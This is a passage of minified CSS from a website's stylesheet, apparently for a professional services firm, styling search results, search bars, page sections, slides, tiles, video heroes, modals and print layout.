15px;display:inline-block;height:20px;width:20px}.search-result__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.search-result__subtitle{font-size:1.125rem;padding-top:.59375rem}.search-result__subtitle-item{line-height:1.4}.search-result__subtitle-item:not(:last-child){margin-right:.25rem}.search-result__subtitle-item--commas:not(:last-child):after{content:", ";display:inline-block}.search-result__subtitle-item--commas:focus:after,.search-result__subtitle-item--commas:hover:after{color:initial}.search-result__subtitle-item--primary{font-family:AvenirNextW04-Demi,sans-serif}.search-result__subtitle-item--primary:not(:last-child):after{content:"-";display:inline-block;padding-left:.25em}.search-result__link{display:block}.search-result__link:not(:first-child){padding-top:1rem}@media (max-width:775px){.search-result__subtitle-item--commas:not(:last-child):after{display:inline}}@media (min-width:40em){.search-result{display:flex;margin-top:.59375rem}.search-result__image-container{min-height:150px}.search-result__content{border-bottom:1px solid #d3d3d3;display:flex;padding-bottom:0;padding-left:0;padding-top:0}.search-result__content-primary{padding-left:2.375rem}.search-result__content-secondary{margin-top:0;text-align:right}}.searchbar{position:relative;z-index:10}.searchbar--lower-zindex{z-index:9}.searchbar__input-typeahead{text-align:center;width:100%}.searchbar__container{position:relative}.searchbar__input{border:2px solid #09a5a8;box-sizing:border-box;font-size:.875rem;line-height:inherit;min-height:4.1875rem;padding:0 1.1875rem;width:100%}.searchbar__button{margin:2rem auto 0}.searchbar__typeahead{background-color:#fff;border-left:2px solid #09a5a8;border-right:2px solid #09a5a8;left:0;position:absolute;top:100%;width:calc(100% - 4px);z-index:1}.searchbar__typeahead--header{border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:-1px;width:100%}@media (max-width:40em){.searchbar__typeahead{position:relative}}.searchbar__typeahead-result:last-child{border-bottom:2px solid #09a5a8}.searchbar__typeahead-result--header:last-child{border-bottom:1px solid #09a5a8}.searchbar__result-trigger{word-wrap:break-word;color:#09a5a8;display:block;font-size:1.15em;line-height:1.25;padding:.59375rem 1.1875rem;transition:color .3s,background-color .3s}.searchbar__result-trigger:focus,.searchbar__result-trigger:hover{background-color:#09a5a8;color:#fff}@media (min-width:40em){.searchbar__input-typeahead{display:flex;flex-wrap:nowrap;text-align:left}.searchbar__container{flex-grow:1}.searchbar__input{font-size:1.125rem;padding:0 2.375rem}.searchbar__button{margin-left:1.1875rem;margin-top:0}}.page__navbar--fixed .searchbar__typeahead{bottom:34px;top:auto}.page__navbar--fixed .searchbar__typeahead--open{border-top:1px solid #09a5a8}.section{margin-bottom:2.375rem;margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem}.section--overflow-visible{overflow:visible}.section__title{color:#061e3c;display:none}.section__heading,.section__title{font-family:AvenirNextW04-Demi,sans-serif}.section__heading{font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.section__heading{font-size:2.375rem;line-height:1.3}}.section__subheader{color:#7d7d7d;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem}.section__slash-wall{background-image:url(/assets/images/Hash3.png);box-sizing:border-box;color:#09a5a8;left:0;padding-bottom:100%;position:absolute;top:-2.375rem;width:100%;z-index:-1}.section__container.container{padding-top:0}.section__content-inner{display:flex;flex-direction:column}.section__content-container{color:#fff;position:relative}.section__content-container--left{margin-right:2.375rem}.section__content-container--right{margin-left:0}.section__content-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1em;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.section__content-cta:active,.section__content-cta:focus,.section__content-cta:hover{background-color:#04686a}.section__content-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__content-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__content-text-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;margin-bottom:.5em;transition:all .3s ease}.section__content-text-title.hidden{display:none}.section__content-text-body{transition:all .3s ease}.section__content-text-body.hidden{display:none}.section__content-text-body--readmore{height:0;opacity:0;overflow:hidden;transition:all .3s ease}.section__content{background-color:#061e3c;color:#fff;font-size:1.25rem;line-height:2rem;margin:0;padding:2.375rem 2.375rem 40%;position:relative;z-index:1}.section__content--right{margin-bottom:0;margin-left:0;margin-right:0;overflow:hidden;padding:0 0 60%;position:relative}.section__content-text-wrapper{background-color:#fff;color:#061e3c;font-family:Lora,serif;font-size:1.25rem;line-height:1.4;padding:2.0625rem 1.375rem 2.75rem}.section__content-text-wrapper.hidden{display:none;transform:translateY(50%)}.section__content-text-wrapper.hidden+.section__content-cta{position:relative;transform:none}@media (min-width:60em){.section__content-text-wrapper.hidden+.section__content-cta{position:absolute;transform:translateY(50%)}}.section__content-text-wrapper p{line-height:1.4}.section__content-text{order:2;position:relative;transition:all .3s ease}.section__content-label{color:#09a5a8;display:block;font-family:AvenirNextW06-Regular,sans-serif;font-size:1em;margin-top:12px}.section__content-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;position:absolute;top:0;width:100%}.section__content-image--faded.section__content-image--ready,.section__content-image--ready{opacity:1}.section__content-image-container,.section__content-video-container{background-color:#061e3c;bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.section__content-image-container.media-fadable,.section__content-video-container.media-fadable{height:100%;overflow:hidden;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:100%}.section__content-image-container.media-fadable:before,.section__content-video-container.media-fadable:before{background-color:#061e3c;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;width:100%;z-index:2}.section__content-image-container--ready,.section__content-video-container--ready{transform:none!important}.section__content-image-container--revealed,.section__content-video-container--revealed{background-color:#fff}.section__content-image-container--revealed:before,.section__content-video-container--revealed:before{left:100%!important}.section__content-video-container{height:100%;position:absolute;width:100%}.section__content-video-container iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.section__content-video-cover{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:100%;justify-content:center;position:absolute;width:100%;z-index:5}.section__content-video-cover.played{opacity:0;pointer-events:none;z-index:-1}.section__content-video-cover:hover .section__content-video-btn{opacity:1}.section__content-video-btn{height:90px;opacity:.8;transition:all .3s ease;width:90px}.section__content-video-btn svg{display:block;height:100%;width:100%}.section__links{display:none;height:auto;left:0;position:relative;top:0;transform:none;width:100%;z-index:0}.section__links.fadable--ready{display:block}@media (max-width:40em){.section__links.button__row .section__link{font-size:1rem}}.section__link{align-items:center;background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);box-sizing:border-box;color:#fff;display:inline-flex;display:flex;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.section__link:active,.section__link:focus,.section__link:hover{background-color:#04686a}.section__link .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__link{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__link.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__link:last-child{border:0}.section__overlay-text{display:none}.section__tiles{margin:0;max-width:50%;padding-left:10vw;width:100%}.section__tile.tile{display:block;height:60vw;margin-top:2.375rem;padding-bottom:0;width:60vw}.section__slides{display:flex;overflow:visible;position:relative;transform:translateX(-100vw);transition:transform .6s ease-in-out}.section__slides-container{padding-top:.5rem;position:relative}.section__slides-container .icon__left-arrow,.section__slides-container .icon__right-arrow{border-color:#d3d3d3}.section__slides-container-inner{overflow:hidden}.section__slides-pause{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;height:2.75rem;justify-content:center;left:0;opacity:0;padding:.59375rem;position:absolute;top:0;width:2.75rem}.section__slides-pause:focus{opacity:1;z-index:10}.section__slides-icon-pause:after,.section__slides-icon-pause:before{background-color:#061e3c;content:"";display:inline-block;height:1.5rem;opacity:.8;width:.375rem}.section__slides-icon-pause:after{margin-left:.5rem}.section__slides-icon-play:after{border-bottom:.625rem solid transparent;border-left:1.125rem solid #061e3c;border-top:.625rem solid transparent;content:"";display:block;height:0;width:0}.section__slide-controls--buttons{align-items:flex-end;display:flex;flex:1 1 50%}.section__slide-controls--nav{flex:1 1 50%;position:relative}.section--criss-cross{overflow:visible;position:relative}.section__criss-cross-svg{left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-40%);width:100vw;z-index:0}.section .content-highlight__links{max-width:500px;min-width:20%}@media (min-width:40em){.section__slides-container-inner{position:relative}.section--left-slide{padding-right:calc(50% - 2.375rem)}.section__container.container{padding-top:10rem}.section__title{display:block;font-size:2rem;text-align:center;width:100%}.section__content{background-color:#061e3c}.section__content-image{z-index:1}.section__content-inner{padding-bottom:0;position:relative}.section__tiles{display:flex;justify-content:space-between;margin:0 auto;max-width:960px;padding:2.375rem 2.375rem 0}.section__tile.tile{height:auto;padding-bottom:calc(30% - 2.375rem)!important;width:calc(30% - 2.375rem)!important}}@media screen and (min-width:40em) and (min--moz-device-pixel-ratio:0){.section__tile.tile{height:20vw;max-height:14.1875rem;padding:0!important}}@media (min-width:40em){.section__content-container--right{margin-left:calc(40vw - 2.375rem)}.section__slash-wall{padding-bottom:60%}.section__content--right{padding-bottom:50%}.section__slides-container{margin:-11.875rem auto 0;max-width:720px;position:relative;transform:translateX(-15vw);width:60vw;z-index:1}.section__slides-pause{height:4.25rem;padding:1.1875rem;width:4.25rem}.section__slides-icon-pause:after,.section__slides-icon-pause:before{height:1.875rem;width:.5rem}.section__slides-icon-play:after{border-bottom-width:.9375rem;border-left-width:1.875rem;border-top-width:.9375rem}.section__criss-cross-svg{opacity:.4}.section__links{display:block;z-index:2}}@media screen and (max-width:60em){.section .content-highlight__links{max-width:none}.section--alt .section__content-cta{align-items:center;justify-content:center;position:relative;text-align:center;transform:none;width:100%}}@media (min-width:60em){.section{margin-top:3.125rem;padding-top:3.125rem}.section__slide-controls--buttons{flex:0 1 30%}.section__slide-controls--nav{position:relative;top:3em}.section__content-text-title{font-size:1.75rem}.section__heading{margin-bottom:0}.section__title{font-size:3rem}.section__links{position:absolute;width:auto}.section__content-inner{display:block;padding-bottom:4em;transition:all .3s ease}.section__content-inner--notext{padding-bottom:0}.section__content{margin:2em 2em 0 10%}.section__content--full-video{margin-left:0}.section__content-cta{margin-top:2em}.section__content-cta.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__content-text-wrapper{padding:2em}.section__content-text{margin-left:auto;margin-top:-9em;max-width:520px;transition:all .3s ease;width:100%;z-index:2}.section__content-text.played{margin-top:0}.section__content--right{margin-left:5%;padding-bottom:68%}.section__slides-container{margin-top:-24.1rem}.section__slash-wall{top:-3.5625rem}.section__rss{padding-top:2.375rem}}.section+.featured-related-content{padding-top:0}#home-page{background-position:top;background-repeat:no-repeat;background-size:cover}#home-page .section__content-image-container--revealed{background-color:transparent}.simple-hero{margin-top:2.375rem}.simple-hero__container{padding:2.375rem 2.375rem 2.375rem 0;position:relative}.simple-hero__container ol{list-style:decimal}.simple-hero__container ol li{margin-left:30px}.simple-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;height:75%;position:absolute;right:0;top:0;width:100vw;z-index:0}.simple-hero__box-wrapper{position:relative}.simple-hero__box{background-color:#061e3c;color:#fff;padding:3.8rem 1.78125rem;position:relative;z-index:1}.simple-hero__row--wrap{flex-wrap:wrap}.simple-hero__label,.simple-hero__links,.simple-hero__row,.simple-hero__subtitle,.simple-hero__title{margin-top:1.1875rem}.simple-hero__label:first-child,.simple-hero__links:first-child,.simple-hero__row:first-child,.simple-hero__subtitle:first-child,.simple-hero__title:first-child{margin-top:0}.simple-hero__label{align-items:center;display:flex;line-height:1.4em}.simple-hero__label:first-child{flex-shrink:0}.simple-hero__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;line-height:1.2em}.simple-hero__title+*{margin-top:2rem}.simple-hero__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;line-height:1.2em}.simple-hero__links{line-height:1.4em}.simple-hero__link:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__link:last-child:not(:only-child):before{color:#09a5a8;content:" and ";transition:none}.simple-hero__link:hover:last-child:not(:only-child):before{color:#09a5a8;transition:none}.simple-hero__link:hover:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__external-speakers{margin-left:-3px}.simple-hero__external-speakers:before{content:", ";transition:none}.simple-hero__box-content{position:relative}.simple-hero__copy{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;line-height:1.5}.simple-hero__copy ul li{list-style:initial;margin-left:30px}.simple-hero__cta-link-container{position:relative;z-index:1}.simple-hero__cta-link{margin-top:0;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(.5px,-50%,0);z-index:1}@media (min-width:40em){.simple-hero__title{font-size:3rem}.simple-hero__copy{font-size:1.5rem}}@media (min-width:60em){.simple-hero__container{padding-left:2.375rem}.simple-hero__top-right{margin-top:0;position:absolute;right:0;top:0}.simple-hero__row{align-items:flex-start;display:flex}.simple-hero__row--authors{padding-right:3.5625rem}.simple-hero__box{padding:4.75rem}.simple-hero__row-item{margin-top:0}.simple-hero__row-item:not(:last-child):after{content:"-";display:inline-block;padding:0 .5em}}.slide{background-color:#fff;color:#061e3c;min-width:100%;padding:2rem 1.5rem 3.75rem}.slide__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.slide__content{font-family:Lora,serif;font-size:1rem;line-height:1.75rem;margin-top:1rem}.slide__controls{background-color:#fff;display:flex;overflow:visible;position:relative}.slide__controls--single .section__slide-controls--buttons,.slide__controls--single .slide__label{display:none}.slide__control{background-color:#fff;flex:1;margin:0;padding:1rem}.slide__label{background-color:#fff;color:#061e3c;padding:.5rem}.slide__number,.slide__separator{display:inline-block}.slide__separator{font-family:Lora,serif;font-style:italic;padding-left:.25em;padding-right:.25em}.slide__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:flex;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;opacity:0;padding:1.125rem 2.75rem;pointer-events:none;transition:all .3s ease;width:100%}.slide__cta:active,.slide__cta:focus,.slide__cta:hover{background-color:#04686a}.slide__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide__cta--visible{opacity:1;pointer-events:all}.slide__cta.single-slide{bottom:0;left:auto;margin-top:0;position:absolute;right:0;transform:none}.slide__timer{background-color:#f0f0f0;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;height:.5rem;left:0;position:absolute;right:0;top:0;width:auto;z-index:2}.slide__timer--dark{background-color:#061e3c;left:0;z-index:1}@media (min-width:60em){.slide{padding:4.75rem 4.75rem 0}.slide__timer{width:100%}.slide__content{font-family:Lora,serif;font-size:1.125rem;line-height:2rem;margin-top:1rem}.slide__cta{box-sizing:border-box;margin-left:0;min-height:4.125rem;position:relative;width:19rem;width:auto;z-index:2}.slide__title{font-size:2rem}.slide__content{font-size:1.25rem}}.subheader{background-color:#061e3c;color:#fff;display:flex;height:7.125rem;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:3}.subheader__image-container{height:100%;max-width:11.875rem;overflow:hidden;position:relative;width:100%}.subheader__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.subheader__title{align-items:center;display:flex;flex:1;font-size:1.5rem;padding-left:2.375rem}.subheader__links{align-items:center;display:flex;padding:1rem}.subheader__link{color:#09a5a8;margin-left:1rem}.subheader--visible{transform:none}.swipable{transform:scaleX(0);transform-origin:left;transition:transform .6s ease-in-out}.swipable--from-right{transform-origin:right}.swipable--from-top{transform:scaleY(0);transform-origin:top}.swipable--ready{transform:none}.tile{padding-bottom:100%;position:relative;transition:background-color .3s ease-in-out;width:100%}.tile .tile__big-text{font-size:6rem;left:-.75rem;top:calc(50% + 2rem)}.tile p.tile__small-text{left:-.5rem;line-height:1.2;top:calc(50% + .75rem)}.tile:hover .tile__square{background-color:#000}.tile:hover .tile__hover-arrow-container{max-width:100%}.tile__square{background-color:#061e3c;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;transition:transform .6s ease-in-out,background-color .3s ease-in-out}.tile__text-container{bottom:0;height:100%;left:0;position:relative;right:0;top:0}.tile__big-text{color:#09a5a8;font-family:AvenirNextW06-Bold,sans-serif;font-size:6rem;left:-.75rem;position:absolute;top:calc(50% + 2rem);transform:translate(-2rem,-100%)}.tile__small-text{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;left:-.5rem;margin-top:10px;position:absolute;top:calc(50% + .5rem);transform:translate(-1.75rem,1rem)}.tile__hover-arrow-container{align-items:center;display:flex;left:50%;max-width:0;overflow:hidden;padding-left:2rem;position:relative;position:absolute;transform:translateX(28px);transition:max-width .6s ease-in-out}@media (max-width:66em){.tile .tile__big-text{font-size:4.75rem}}@media (max-width:40em){.tile .tile__big-text{font-size:6rem}}@media (min-width:40em){.tile__big-text{align-items:center;display:flex;font-size:6vw;left:0;position:relative;top:calc(54% + 1rem);transform:translate(-3rem,-100%);width:calc(100% + 3rem)}.tile__small-text{left:0;top:58%;transform:translate(-2.75rem,.5rem)}.tile__text-container{height:unset;position:absolute}}a.tile__text-container{display:block}.video-callout{position:relative}.video-callout__container{padding:0 2.375rem 0 0}.video-callout__section{padding:2.375rem 2.375rem 0 0;position:relative;z-index:0}.video-callout__lines{background-image:url(/assets/images/Hash3.png);background-position:100% 0;background-repeat:repeat;bottom:0;height:calc(100% - 5px);position:absolute;right:0;top:0;width:100vw;z-index:0}.video-callout__video-container{background-color:#f0f0f0;background-color:#000;height:0;overflow:hidden;padding-bottom:67%;position:relative;width:100%}.video-callout__player{height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 2s ease-in-out .8s;width:100%}.video-callout__player.show{opacity:1;transition:opacity 2s ease-in-out .8s}.video-callout__player iframe{height:100%;width:100%}.video-callout__button-close{color:#fff;position:absolute;right:1rem;top:2rem;z-index:1}.video-callout__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.video-callout__video-image-background{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;min-height:101%}.video-callout__hide-item{opacity:0;pointer-events:none;transition:opacity .6s .2s}.video-callout__controls{background:linear-gradient(270deg,hsla(0,0%,100%,.75),hsla(0,0%,4%,.25),hsla(0,0%,4%,.25));bottom:0;cursor:pointer;left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:visible;width:100%}.video-callout__controls--no-overlay{background:none}.video-callout__controls:focus .video-callout__play-button,.video-callout__controls:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-callout__controls--hidden{opacity:0;visibility:hidden}.video-callout__time-label{align-items:center;color:#fff;display:flex;padding:1.1875rem;pointer-events:none;position:relative;z-index:1}.video-callout__time-label>*{display:inline-block}.video-callout__time-label .icon__video-camera{margin-right:5px}.video-callout__button-row{position:relative;transform:translateY(-50%);transition:transform .6s ease-in-out}.video-callout__button-row--offset{transform:translateY(0)}.video-callout__button{flex:1;padding:0 1rem;position:relative}@media (max-width:40em){.video-callout__button{font-size:1em}}.video-callout__button .icon__external-link{display:inline-block;margin-left:6px}.video-callout__text{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:1.4em;padding-left:2.375rem;padding-top:1.1875rem;pointer-events:none;transition:transform .6s ease-in-out}.video-callout__text--offset{transform:translateY(1.1875rem)}.video-callout__play-button{background-image:url(/assets/images/play.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:4.15625rem;left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,transform .3s ease-in-out;width:4.15625rem;z-index:0}.video-callout__play-button--bottom-right{bottom:-.8rem;left:auto;right:-.8rem;top:auto}@media (min-width:60em){.video-callout__container{display:flex}.video-callout__section{flex:1;padding-left:2.375rem}.video-callout__button-row{margin-left:4.75rem}.video-callout__text{align-items:center;display:flex;flex:1;font-size:1.75rem;line-height:48px;padding:0 0 4.75rem;transform:translateX(-4.75rem);z-index:1}.video-callout__text--offset{transform:none}.video-callout__play-button{height:4.75rem;width:4.75rem}.video-callout__play-button--bottom-right{bottom:.296875rem;left:auto;right:.296875rem;top:auto}}#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:.95rem}@media (min-width:40em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:1.6625rem}}@media (min-width:60em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:2.375rem}}.video-hero{display:none}.video-hero__background-image,.video-hero__background-video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:0}.video-hero__background-video{opacity:0;transition:opacity .4s 1s}.video-hero__background-video--loaded{opacity:1}.video-hero__background-image{background-size:cover}.video-hero__grid{align-items:center;display:flex;height:100%;max-width:none;padding-bottom:5.7rem;padding-right:0}.video-hero__header-container{position:relative;width:33.33%;z-index:3}.video-hero__header-container:before{background-image:url(/assets/images/Hash3.png);content:"";display:block;height:calc(100% + 4.75rem);opacity:0;position:absolute;right:0;top:-2.375rem;transition:opacity .4s ease-in;transition-delay:1s;width:50vw;z-index:-2}.video-hero__header-container:after{background-color:#fff;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:calc(100% - 2.375rem);z-index:-1}.video-hero__header-container--loaded:before{opacity:1}.video-hero__header-container--mobile{margin-top:2.375rem;position:relative}.video-hero__header-container--mobile:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:calc(100% + 4.75rem);left:-1.1875rem;position:absolute;top:-2.375rem;width:100vw;z-index:-2}.video-hero__header-container--mobile:after{background-color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:90%}.video-hero__header--desktop,.video-hero__header--mobile{background-color:transparent;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-family:AvenirNextW04-Demi,sans-serif;justify-content:center;letter-spacing:.9px;overflow:hidden}.video-hero__header--desktop:before,.video-hero__header--mobile:before{background-color:#061e3c;content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:skewX(-30deg) translateX(-130%);transition:transform 1s ease-in;width:200%;z-index:0}.video-hero__header--animation:before{transform:skewX(-30deg) translateX(-30%)}.video-hero__header--mobile{font-size:2rem;padding:5rem 10%;position:relative;width:90%;z-index:1}.video-hero__header--mobile--text{z-index:1}.video-hero__header--desktop{font-size:3rem;left:2.375rem;min-height:55vh;padding:10% 20%;position:relative;width:130%}.video-hero__header--desktop--text{font-size:3.2vw;position:relative}.video-hero__header--desktop--text-container{position:absolute;top:50%;transform:translateY(-50%);width:70%}.video-hero__header--desktop--text-container a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--desktop--text-container a.read-more:hover{color:#fff}.video-hero__background-container--desktop,.video-hero__background-container--mobile{overflow:hidden;position:relative}.video-hero__background-container--mobile{margin-left:auto;margin-top:-2.5rem;min-height:18.75rem;width:90%}.video-hero__background-container--desktop{height:100%;width:66.66%}.video-hero__background-container--desktop.show-gradient:before{background-color:rgba(8,208,212,.333);bottom:0;content:"";display:block;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s ease-in;transition-delay:.6s;z-index:1}.video-hero__background-container--desktop--loaded.show-gradient:before{opacity:1}.video-hero__image{left:50%;min-height:100%;min-width:100%;opacity:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .6s ease-in}.video-hero__image--ready{opacity:1}.video-hero__play-button{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;height:100%;left:50%;letter-spacing:1.25px;padding:1.54375rem 2.375rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in-out,visibility .3s ease-in-out;white-space:nowrap;width:100%;z-index:2}.video-hero__play-button .video-callout__play-button{height:5.9375rem;width:5.9375rem}.video-hero__play-button:focus .video-callout__play-button,.video-hero__play-button:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-hero__play-icon{margin-left:.5rem}.video-hero--mobile{padding:1.1875rem}@media (min-width:40em){.video-hero__header-container--mobile:after{width:75%}.video-hero__header--mobile{font-size:3.5rem;padding-bottom:8rem;padding-top:8rem;width:75%}.video-hero__background-container--mobile{margin-top:-4rem;min-height:25rem;width:75%}}@media (min-width:72em){.video-hero{display:block}.video-hero--mobile{display:none}}@media (min-width:80em){.video-hero__header--desktop{font-size:4rem;min-height:40vh}.video-hero__header--desktop--text-container{padding-top:10px}}.video-hero .scroll-button{color:#09a5a8;left:12.5rem;position:absolute;top:70%;transition:color .25s ease-in-out}.video-hero .scroll-button:hover,.video-hero .scroll-button:hover .button--arrow{color:#09a5a8}.video-hero .scroll-button__label{color:inherit;font-size:1.25rem;font-weight:100}.video-hero .scroll-button .button--arrow:before{content:""}.video-hero .scroll-button .button--arrow:after{content:"\f105";display:block;transform:rotate(90deg)}.video-hero__header--mobile .fadable--ready{z-index:1}.video-hero__header--mobile a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--mobile a.read-more:hover{color:#fff}.video-hero .hero-w-navigation__links--desktop{left:auto;right:0}.video-hero--mobile .hero-w-navigation--mobile,.video-modal{display:block}.video-modal{height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:100}.video-modal--open{background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,.7));display:block;opacity:1;pointer-events:auto;visibility:visible}.video-modal--open .video-modal__player{opacity:1}.video-modal__player{height:70%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out;transition-delay:.3s;width:70%}.video-modal__player iframe{height:100%;width:100%}.video-modal__button-close{color:#fff;font-size:2rem;position:absolute;right:2.5rem;top:2.5rem}@media (max-width:40em){.video-modal{display:none}.video-modal--open{display:block}}.video-section{border:0 solid #fff;box-sizing:border-box;overflow:hidden;transition:border-width 1.5s ease-in-out}.video-section__video{left:50%;min-height:calc(100vh - 80px);min-width:100vw;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1.2s ease-in-out .3s,visibility 1.2s ease-in-out;visibility:hidden}.video-section__video--ready{opacity:1;visibility:visible}.video-section__overlay{background-color:#fff;bottom:2.375rem;left:2.375rem;margin:3.5625rem;opacity:0;padding:3.5625rem;position:absolute;right:2.375rem;top:2.375rem;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out,top 1.5s ease-in-out,bottom 1.5s ease-in-out,left 1.5s ease-in-out,right 1.5s ease-in-out;visibility:hidden;z-index:1}.video-section__overlay-close{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden}.video-section__overlay-close-button{background-color:hsla(0,0%,100%,.8);font-size:1.1875rem;height:4.75rem;position:absolute;right:2.375rem;top:2.375rem;transition:background-color .3s ease-in-out;width:4.75rem}.video-section__overlay-close-button:focus,.video-section__overlay-close-button:hover{background-color:#fff}.video-section__overlay-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.video-section__title{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:2.5rem;white-space:nowrap}.video-section__button{margin-top:2.375rem}.video-section__video-close{opacity:0;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out;visibility:hidden}.video-section--ready:not(.video-section--playing){border-width:4.75rem}.video-section--ready:not(.video-section--playing) .video-section__overlay{bottom:0;left:0;opacity:1;right:0;top:0;visibility:visible}.video-section--playing .video-section__overlay-close,.video-section--playing .video-section__video-close{opacity:1;visibility:visible}.video-section--mobile-only{background-color:#fff;display:block;opacity:1;position:relative;visibility:visible}.video-section--mobile-only .video-section__overlay{box-sizing:border-box;left:0;margin:2.375rem;opacity:1;padding:19rem 0;position:relative;top:0;visibility:visible}.video-section--mobile-only .video-section__overlay-content{width:100%}.video-section--mobile-only .video-section__title{position:static;white-space:normal}@media (min-width:40em){.video-section--mobile-only{display:none}}@media (min-width:60em){.video-section__title{font-size:3rem}}@media (min-width:80em){.video-section__title{font-size:4rem}.video-section__overlay{margin:4.75rem;padding:4.75rem}}@media print{.bookend,.bookend-no-image,.breadcrumbs__container,.content__share-link,.content__share-links,.expand-section__control,.expand-section__icon,.filters__advanced-button-wrapper,.filters__advanced-options,.filters__dropdowns,.filters__letters,.filters__searchbar,.filters__view-all-container,.hero-w-navigation__video-image-section,.hero__image-container,.overview__read-more,.related-content__title--invisible,.related-content__view-all,.section__tiles,.video-callout,footer.footer,header.nav{display:none}.page--padded-top{padding-top:0}.expand-section__subitems-container{height:auto!important;margin-left:10px}.rich-text{height:auto!important;opacity:1!important}.filters__active-filters{border-top:none}.results-listing__item{padding:.75rem 